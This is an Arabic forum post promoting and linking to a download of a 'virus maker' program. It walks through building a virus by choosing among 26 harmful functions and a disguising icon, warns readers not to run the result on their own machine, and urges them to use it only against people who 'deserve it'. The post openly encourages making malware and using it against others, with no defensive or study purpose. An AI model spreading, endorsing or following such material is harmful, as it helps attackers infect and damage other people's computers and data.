 | <div>السلام عليكم ورحمة الله وبركاته ..، إليكم هذا البرنامج الأكثر من رائع لصناعة الفيروسات البرنامج باللغه العربيه صورة البرنامج : شرح الإستخدام : ![]() 1- بعد تحميل البرنامج قم بفك ضغطه عن طريق winrar ستجد البرنامج موجود داخل مجلد "arabic virus maker" 2- قم بتشغيل البرنامج كما في الصوره السابقه 3- تقوم بتحديد وظيفة الفيروس من خلال 26 وظيفة يمكنك الاختيار فيما بينهم 4- ثم تقوم بتحديد الأيقونه التي تريدها من مجموعة الأيقونات الموجوده بالبرنامج 5- وأخيراً حدد إسم الملف ( الفيروس ) ثم إضغط حفظ سيتم إنشاء الفيروس في نفس المجلد الموجود به التطبيق - التحميل - 1- رابط مباشر : http://bezoopublish.2fh.co/apps/arab...us%20maker.rar 2- Ziddu server http://www.downloads.**********/down...maker.rar.html downloads.**********/download/25449449/arabic_virus_maker.rar.html - تحذير - بعد إنشاءك للفيرس إياك ثم إياك أن تقوم بفتحه علي جهازك رجاااااء أخير .. أرجو من حضراتكم عدم إستخدام البرنامج إلا مع من يستحق - البرنامج يعمل علي windows 7 فما فوقه وإذا كان نظام تشغيلك xp فانت تحتاج الي تحديثة net frame work 2.0 علي الاقل ولأي إستفسارات أو مقترحات .. انا في الخدمه __DEFINE_LIKE_SHARE__ |